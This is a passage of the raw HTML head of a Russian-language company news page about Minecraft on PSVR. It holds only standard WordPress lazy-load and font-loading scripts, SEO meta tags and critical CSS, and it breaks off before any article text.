

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://u-viw.by/minecraft-teper-vozmozhen-i-na-psvr/
body_size: 32279
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://u-viw.by/xmlrpc.php">


                            <script type="rocketlazyloadscript">
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Jura:300,400,500,600', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Minecraft теперь возможен и на PSVR — Новости компании U-ViW.by</title><style id="rocket-critical-css">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12{float:left}.vc_col-sm-12{width:100%}}.wpb_content_element{margin-bottom:35px}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_row.vc_column-gap-30{margin-left:-30px;margin-right:-30px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image.vc_align_center{text-align:center}html,body,div,span,h1,p,a,em,ul,li{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#f7f8fa}article,footer,header,main{display:block}ul{list-style:none}a img{border:0}a{text-decoration:none}img{height:auto;max-width:100%}.fa-sub-indicator{display:inline-block;width:17px;position:relative;left:8px;top:1px;height:14px}.rdy-menu .fa-sub-indicator i{width:8px;display:block}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu a{display:block;position:relative}.sf-menu ul{min-width:12em;*width:12em}.sf-menu ul li{text-align:left}.sf-menu a{text-decoration:none;zoom:1}.sf-menu li{white-space:nowrap;*white-space:normal}.rdy-menu ul li a{display:block;margin:0;padding:10px 20px!important}.rdy-menu .sub-menu{box-shadow:0 2px 2px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.2)}.rdy-menu>li:not(.wide) li:last-child{border-bottom:0!important}.entry-content:before,.entry-content:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:'';display:table}.entry-content:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}#content{position:relative}#header{z-index:31;height:0}#header:not(.boxed){padding-left:60px;padding-right:60px}#header.fixed-layout{width:100%}#header.fixed-layout,#header-menu.fixed-layout{position:absolute}#header.fixed-layout,#header-menu.fixed-layout{position:fixed}#header.fixed-layout .menu-right-side{position:absolute!important}.call_back{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);position:fixed;z-index:999;right:-80px;top:50%;margin-right:-50px}.call_back a{color:#fff!important;display:block;background:#DC3522;font-size:1.5em;text-align:center;padding:10px 20px;font-weight:bold;border-radius:5px;border:1px solid #fff}@media screen and (max-width:600px){.call_back a{padding:1px 3px}}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-12,.col-sm-12,.col-md-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12{float:left}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-12{float:left}.col-md-12{width:100%}}.visible-xs-block{display:none!important}@media (max-width:767px){.visible-xs-block{display:block!important}}#page{width:100%;height:auto;overflow:hidden}.col-table{display:table;width:100%}.col-td{display:table-cell;vertical-align:middle}.zlogo{display:inline-block}.main-logo .logo-holder{position:relative;height:60px;line-height:100%;white-space:nowrap}.main-logo img{position:absolute;top:0;left:0;max-height:100%;height:100%;max-width:none!important}#header-menu .main-logo img{position:relative}#header-menu .main-logo .light-version{display:none}@media only screen and (min-width:992px){#header #logo .light-version{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}#header #logo .dark-version{opacity:1;-ms-filter:none;filter:none}}#header{position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.menu-right-side{position:fixed;z-index:33;top:40px;right:40px}.menu-right-side .side-icon{float:right;position:relative;margin-left:1px}.menu-right-side .side-icon.hamburger-icon .icon{padding:0}.menu-right-side .side-icon-holder{width:60px;height:60px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex;-webkit-box-align:center;-moz-box-align:center;-o-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-o-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.menu-right-side .side-icon-holder .icon{width:30px;height:30px;position:relative;z-index:2}@media only screen and (min-width:992px){.hamburger-icon.with-text .side-icon-holder{width:101px}.hamburger-icon.with-text .side-icon-holder #menu-toggle{height:18px}}#menu-toggle .icon{margin-bottom:0;margin-right:10px;float:left;position:relative;bottom:1px;width:36px}#menu-toggle ul{width:20px;float:right;position:relative;z-index:2}#menu-toggle li:first-child{margin-top:0}#menu-toggle li{height:3px;border-radius:3px;opacity:1;-ms-filter:none;filter:none;margin-top:4px;margin-left:0;-webkit-transform:rotate(0) translateX(0) translateY(0);-moz-transform:rotate(0) translateX(0) translateY(0);-o-transform:rotate(0) translateX(0) translateY(0);-ms-transform:rotate(0) translateX(0) translateY(0);transform:rotate(0) translateX(0) translateY(0)}#header-search .search-close-icon{width:60px;height:60px;padding-top:21px;padding-left:15px;position:absolute;right:41px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:1;-ms-filter:none;filter:none}#header-search .search-close-icon ul{width:30px;height:30px;position:relative}#header-search .search-close-icon li:first-child{margin-top:0}#header-search .search-close-icon li{background-color:#000;height:3px;border-radius:3px;opacity:1;-ms-filter:none;filter:none;margin-top:4px;margin-left:0;-webkit-transform:rotate(0) translateX(0) translateY(0);-moz-transform:rotate(0) translateX(0) translateY(0);-o-transform:rotate(0) translateX(0) translateY(0);-ms-transform:rotate(0) translateX(0) translateY(0);transform:rotate(0) translateX(0) translateY(0)}#header-search .search-close-icon li:first-child{-webkit-transform:rotate(45deg) translateX(5px) translateY(5px);-moz-transform:rotate(45deg) translateX(5px) translateY(5px);-o-transform:rotate(45deg) translateX(5px) translateY(5px);-ms-transform:rotate(45deg) translateX(5px) translateY(5px);transform:rotate(45deg) translateX(5px) translateY(5px)}#header-search .search-close-icon li:nth-child(2){opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}#header-search .search-close-icon li:nth-child(3){-webkit-transform:rotate(-45deg) translateX(5px) translateY(-5px);-moz-transform:rotate(-45deg) translateX(5px) translateY(-5px);-o-transform:rotate(-45deg) translateX(5px) translateY(-5px);-ms-transform:rotate(-45deg) translateX(5px) translateY(-5px);transform:rotate(-45deg) translateX(5px) translateY(-5px)}@media only screen and (max-width:1200px){#header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu>li>a{padding:0 6px}}@media only screen and (min-width:992px){#header:not(.btn-white) #menu-toggle li{background-color:#000}#header:not(.btn-white) .hamburger-icon .icon svg path{fill:#000}}#header-menu.fixed-layout.without-rightside #main-menu{margin-right:15px}#header-menu.fixed-layout.align-right ul{text-align:right!important}#header-menu.fixed-layout #main-menu{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex;-webkit-box-align:center;-moz-box-align:center;-o-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;top:0;bottom:0}#header-menu{width:100%;font-weight:400;display:table;top:0;left:0;z-index:30;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}#header-menu:not(.slidedown-full-layout) .rdy-menu>li:first-child>a{padding-left:0!important}#header-menu:not(.slidedown-full-layout) .rdy-menu>li:last-child>a:not(.cta-button){padding-right:0!important}#header-menu:not(.slidedown-full-layout) .rdy-menu>li:last-child{padding-right:0!important}#header-menu #main-menu{position:absolute;margin-left:15px;left:0;top:60px;bottom:60px;right:0}#header-menu #main-menu .logo-container{width:1px;padding-right:40px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}#header-menu #main-menu .main-menu-container{padding-left:0;padding-right:0}#header-menu #main-menu ul.rdy-menu>li{display:inline-block;margin-left:0}#header-menu #main-menu ul.rdy-menu>li a{padding:0 10px}#header-menu.is_fullwidth #main-menu{margin-left:60px}#header-menu.is_fullwidth.without-rightside #main-menu{margin-right:60px}#header-search{height:150px;background-color:#fff;position:fixed;top:0;left:0;width:100%;z-index:35;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateY(-140%);-moz-transform:translateY(-140%);-o-transform:translateY(-140%);-ms-transform:translateY(-140%);transform:translateY(-140%);display:none}#header-search:not(.dark){background-color:#fff;border-bottom:1px solid #ccc}#header-search:not(.dark) .search-close-icon li{background-color:#000}.body-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.7);z-index:10;display:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}@media only screen and (max-width:992px){#header-menu,#header-search,#header_spacer{display:none!important}#hamburger-icon{display:block!important}#header{z-index:31;background-color:#fff;position:relative!important;overflow:hidden;border-bottom:1px solid #e1e1e1}#header,#header #logo,#header .menu-right-side{height:60px!important}#header.fixed-layout .hamburger-icon{display:block!important}#logo .logo-holder{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#logo{position:absolute;top:0!important;left:30px}.side-icon{background-color:transparent!important}#header .hamburger-icon{width:auto!important}#menu-toggle .icon{display:none!important}.menu-right-side{top:0!important;right:10px!important;position:absolute}#header #logo .logo-holder,#header .menu-right-side .side-icon{top:50%!important;-webkit-transform:translateY(-50%)!important;-moz-transform:translateY(-50%)!important;-o-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}#header .logo-holder{color:#000!important}#header #logo .light-version{opacity:0!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"!important;filter:alpha(opacity=0)!important}#header #logo .dark-version{opacity:1!important;-ms-filter:none!important;filter:none!important}#header #menu-toggle li{background-color:#000!important}}@media screen and (max-width:992px){body:not(.admin-bar) #header.stiky-mobile,body:not(.admin-bar) #mobile-menu.stiky-mobile{position:fixed!important}}#mobile-menu{background-color:#fff;width:100%;padding:80px 0 20px 0;z-index:30;display:none;visibility:hidden;position:absolute;top:0;-webkit-transform:translateY(-110%);-moz-transform:translateY(-110%);-o-transform:translateY(-110%);-ms-transform:translateY(-110%);transform:translateY(-110%);-webkit-box-shadow:0px 2px 9px rgba(0,0,0,0.25);box-shadow:0px 2px 9px rgba(0,0,0,0.25);overflow-y:auto}#mobile-menu .container{max-width:100%;height:100%;padding-top:70px;padding-left:30px;padding-right:30px}#mobile-menu .container .wrapper{overflow-x:hidden}#mobile-menu[data-menu-items-animation="slideup"] .menu-mobile>li,#mobile-menu[data-menu-items-animation="slideup"] .mobile_socials{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}#mobile-menu .mobile_socials{margin-left:-30px;margin-right:-30px;margin-top:40px;border-top:1px solid rgba(179,179,179,0.4);padding-top:20px;padding-left:30px;padding-right:30px}#mobile-menu .mobile_socials a{display:block;padding:5px 0;color:#222;font-size:12px}#mobile-menu .mobile_socials.with-icons a{display:inline-block;font-size:20px;padding:0 12px}#mobile-menu .menu-mobile{margin-top:10px}#mobile-menu .menu-mobile:first-child{margin-top:0}#mobile-menu .menu-mobile li{font-weight:bold;font-size:15px;border-bottom:1px solid rgba(179,179,179,0.4)}#mobile-menu .menu-mobile li:last-child{border:0!important}#mobile-menu .menu-mobile li a,#mobile-menu .menu-mobile li .title{color:#222;padding:10px 0;display:block;position:relative}#mobile-menu .menu-mobile li .title{color:#919191;margin-bottom:0;font-weight:bold}@media screen and (max-width:992px){#mobile-menu{display:block}}#mobile-menu{padding:0!important}#mobile-menu ul li ul{display:none;margin-left:5px}#mobile-menu ul li ul li{font-size:14px!important;font-weight:normal!important}#mobile-menu.no-divider .menu-mobile li{border-bottom:none!important}#mobile-menu>.container>.row,#mobile-menu>.container>.row>.col-sm-12{height:100%}#mobile-menu .wrapper{height:100%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;-o-box-lines:multiple;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#mobile-menu .wrapper>*{width:100%}#mobile-menu .mobile_menu_side{margin-bottom:20px}#mobile-menu:not(.valign-middle).valign-el-bottom .wrapper .mobile_menu_side{-webkit-align-self:flex-end;align-self:flex-end;-ms-flex-item-align:end}@media only screen and (min-width:992px){#header.fixed-layout .hamburger-icon{display:none!important}}.site-footer .footer-wrapper a{border-bottom-color:transparent;border-bottom-style:solid;border-bottom-width:1px}@media screen and (min-width:782px){.site-footer .f-column{padding-left:30px;padding-right:30px}.site-footer .f-row{margin-left:-30px;margin-right:-30px}}@media screen and (max-width:768px){.site-footer .container-line.container,.site-footer .site-footer-bar-area.container{width:100%!important;padding-left:30px;padding-right:30px}}.site-footer{position:relative;overflow:hidden}.site-footer .f-column .widget:last-child{margin-bottom:0!important}.site-footer .footer-wrapper{padding-top:60px;padding-bottom:60px}@media screen and (min-width:992px){.scroll-top-main-mobile{display:none!important}}@media screen and (max-width:992px){.scroll-top-main-mobile{position:fixed;z-index:29;right:17px;bottom:17px;width:40px;height:40px;background:#000;border-radius:3px;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.scroll-top-main-mobile .fa{font-size:36px;line-height:38px;color:#fff}.scroll-top-main-mobile.shadow{-webkit-box-shadow:0px 1px 6px rgba(0,0,0,0.5);box-shadow:0px 1px 6px rgba(0,0,0,0.5)}}#bottom-bar .copyright .col-td.left{text-align:left}#bottom-bar .copyright .col-td.center{text-align:center}#bottom-bar .copyright .elem{display:inline-block;margin-left:10px;margin-right:10px}#bottom-bar .copyright .elem:first-child{margin-left:0px!important}#bottom-bar .copyright .elem:last-child{margin-right:0px!important}#bottom-bar .copyright .elem{line-height:180%;font-size:12px}.bottom-bar-social-top .bottom-bar-social{margin-top:60px;margin-bottom:45px;text-align:center}.bottom-bar-social-top .bottom-bar-social a{border:0!important;margin:0 20px}@media screen and (max-width:992px){#bottom-bar .bottom-bar-social-top{display:block!important}#bottom-bar .bottom-bar-social-top .bottom-bar-social{padding-left:28px;padding-right:28px}#bottom-bar .bottom-bar-social-top a{margin-left:14px!important;margin-right:14px!important;margin-bottom:14px!important}#bottom-bar .bottom-bar-social-top .social_media{display:inline-block;font-size:20px}}@media screen and (max-width:767px){#bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social{padding-left:0;padding-right:0;margin-top:20px;margin-bottom:0}#bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a{margin-bottom:0!important}#bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a:first-child{margin-left:0!important}#bottom-bar[data-mobile="xs"] .copyright .col-td{width:100%;display:block}#bottom-bar[data-mobile="xs"] .copyright .col-td .elem{display:block;margin-top:10px;margin-left:0px!important;margin-right:0px!important}#bottom-bar[data-mobile="xs"] .copyright .col-td:first-child .elem:first-child{margin-top:0!important}#bottom-bar[data-mobile="xs"][data-mobile-align="center"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,#bottom-bar[data-mobile="xs"][data-mobile-align="center"] .copyright .col-td{text-align:center!important}}.site-content{position:relative}.row_section .vc_row{margin-left:0;margin-right:0}.row_section .vc_row .row-container{padding-left:0;padding-right:0}.row_section .vc_column_container:not(.vc_col-has-fill)>.vc_column-inner{padding-left:0;padding-right:0}.row_section .wpb_row .row-inner::after,.row_section .wpb_row .row-inner::before{content:" ";display:table;clear:both}@media screen and (max-width:992px){.row_section{padding-left:15px;padding-right:15px}.row_section>.wpb_row{margin-left:0!important;margin-right:0!important}}@media screen and (max-width:767px){.row_section{padding-left:0;padding-right:0}.wpb_row .row-inner>div:first-child:not([class*=col-xs]){padding-top:0px!important}.wpb_row .row-inner>div:not([class*=col-xs]){padding-top:30px!important}}@media screen and (max-width:767px){.row_section>.wpb_row>.row-container{padding:30px!important}}.row_section.container{max-width:100%}@media screen and (max-width:768px){.vc_column_container>.vc_column-inner{padding-left:30px;padding-right:30px}.page-title.title-center .title-container{padding-right:30px!important;padding-left:30px!important}}.wpb_row .wpb_column>.vc_column-inner{position:relative}@media screen and (max-width:767px){.vc_row.vc_column-gap-30{margin-left:0;margin-right:0}}@media screen and (min-width:768px){.vc_row.vc_column-gap-30 .row-inner>.vc_column_container{padding:0 